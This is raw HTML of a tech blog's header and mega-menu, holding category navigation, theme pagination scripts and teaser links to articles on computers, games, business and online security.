			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970713564a2b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6970713564a2b" ><script>var block_td_uid_2_6970713564a2b = new tdBlock();
block_td_uid_2_6970713564a2b.id = "td_uid_2_6970713564a2b";
block_td_uid_2_6970713564a2b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6970713564a2b_rand","tdc_css_class":"td_uid_2_6970713564a2b_rand","tdc_css_class_style":"td_uid_2_6970713564a2b_rand_style"}';
block_td_uid_2_6970713564a2b.td_column_number = "3";
block_td_uid_2_6970713564a2b.block_type = "td_block_mega_menu";
block_td_uid_2_6970713564a2b.post_count = "4";
block_td_uid_2_6970713564a2b.found_posts = "461";
block_td_uid_2_6970713564a2b.header_color = "";
block_td_uid_2_6970713564a2b.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970713564a2b.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_6970713564a2b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6970713564a2b" id="td_uid_3_6970713569264" data-td_block_id="td_uid_2_6970713564a2b" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_6970713564a2b"  id="td_uid_4_69707135692a8" data-td_block_id="td_uid_2_6970713564a2b" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6970713564a2b"  id="td_uid_5_69707135692cd" data-td_block_id="td_uid_2_6970713564a2b" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_6970713564a2b"  id="td_uid_6_69707135692ed" data-td_block_id="td_uid_2_6970713564a2b" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6970713564a2b"  id="td_uid_7_697071356930a" data-td_block_id="td_uid_2_6970713564a2b" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_6970713564a2b"  id="td_uid_8_6970713569327" data-td_block_id="td_uid_2_6970713564a2b" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_6970713564a2b"  id="td_uid_9_6970713569344" data-td_block_id="td_uid_2_6970713564a2b" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_6970713564a2b"  id="td_uid_10_6970713569370" data-td_block_id="td_uid_2_6970713564a2b" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_6970713564a2b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970713564a2b" data-td_block_id="td_uid_2_6970713564a2b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970713564a2b" data-td_block_id="td_uid_2_6970713564a2b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697071356b3e1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697071356b3e1" ><script>var block_td_uid_11_697071356b3e1 = new tdBlock();
block_td_uid_11_697071356b3e1.id = "td_uid_11_697071356b3e1";
block_td_uid_11_697071356b3e1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_697071356b3e1_rand","tdc_css_class":"td_uid_11_697071356b3e1_rand","tdc_css_class_style":"td_uid_11_697071356b3e1_rand_style"}';
block_td_uid_11_697071356b3e1.td_column_number = "3";
block_td_uid_11_697071356b3e1.block_type = "td_block_mega_menu";
block_td_uid_11_697071356b3e1.post_count = "4";
block_td_uid_11_697071356b3e1.found_posts = "10";
block_td_uid_11_697071356b3e1.header_color = "";
block_td_uid_11_697071356b3e1.ajax_pagination_infinite_stop = "";
block_td_uid_11_697071356b3e1.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_697071356b3e1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_697071356b3e1" id="td_uid_12_697071356d02b" data-td_block_id="td_uid_11_697071356b3e1" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_697071356b3e1"  id="td_uid_13_697071356d06c" data-td_block_id="td_uid_11_697071356b3e1" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_697071356b3e1"  id="td_uid_14_697071356d091" data-td_block_id="td_uid_11_697071356b3e1" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_697071356b3e1"  id="td_uid_15_697071356d0b0" data-td_block_id="td_uid_11_697071356b3e1" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_697071356b3e1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697071356b3e1" data-td_block_id="td_uid_11_697071356b3e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697071356b3e1" data-td_block_id="td_uid_11_697071356b3e1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_697071356fc14_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697071356fc14" ><script>var block_td_uid_16_697071356fc14 = new tdBlock();
block_td_uid_16_697071356fc14.id = "td_uid_16_697071356fc14";
block_td_uid_16_697071356fc14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_697071356fc14_rand","tdc_css_class":"td_uid_16_697071356fc14_rand","tdc_css_class_style":"td_uid_16_697071356fc14_rand_style"}';
block_td_uid_16_697071356fc14.td_column_number = "3";
block_td_uid_16_697071356fc14.block_type = "td_block_mega_menu";
block_td_uid_16_697071356fc14.post_count = "4";
block_td_uid_16_697071356fc14.found_posts = "175";
block_td_uid_16_697071356fc14.header_color = "";
block_td_uid_16_697071356fc14.ajax_pagination_infinite_stop = "";
block_td_uid_16_697071356fc14.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_697071356fc14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_697071356fc14" id="td_uid_17_6970713572efe" data-td_block_id="td_uid_16_697071356fc14" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_697071356fc14"  id="td_uid_18_6970713572f40" data-td_block_id="td_uid_16_697071356fc14" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_697071356fc14"  id="td_uid_19_6970713572f64" data-td_block_id="td_uid_16_697071356fc14" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_697071356fc14"  id="td_uid_20_6970713572f82" data-td_block_id="td_uid_16_697071356fc14" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_697071356fc14"  id="td_uid_21_6970713572fb7" data-td_block_id="td_uid_16_697071356fc14" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_697071356fc14"  id="td_uid_22_6970713572fdd" data-td_block_id="td_uid_16_697071356fc14" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_697071356fc14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697071356fc14" data-td_block_id="td_uid_16_697071356fc14"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697071356fc14" data-td_block_id="td_uid_16_697071356fc14"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_6970713575c0b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6970713575c0b" ><script>var block_td_uid_23_6970713575c0b = new tdBlock();
block_td_uid_23_6970713575c0b.id = "td_uid_23_6970713575c0b";
block_td_uid_23_6970713575c0b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_6970713575c0b_rand","tdc_css_class":"td_uid_23_6970713575c0b_rand","tdc_css_class_style":"td_uid_23_6970713575c0b_rand_style"}';
block_td_uid_23_6970713575c0b.td_column_number = "3";
block_td_uid_23_6970713575c0b.block_type = "td_block_mega_menu";
block_td_uid_23_6970713575c0b.post_count = "5";
block_td_uid_23_6970713575c0b.found_posts = "27";
block_td_uid_23_6970713575c0b.header_color = "";
block_td_uid_23_6970713575c0b.ajax_pagination_infinite_stop = "";
block_td_uid_23_6970713575c0b.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_6970713575c0b);
</script><div id=td_uid_23_6970713575c0b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
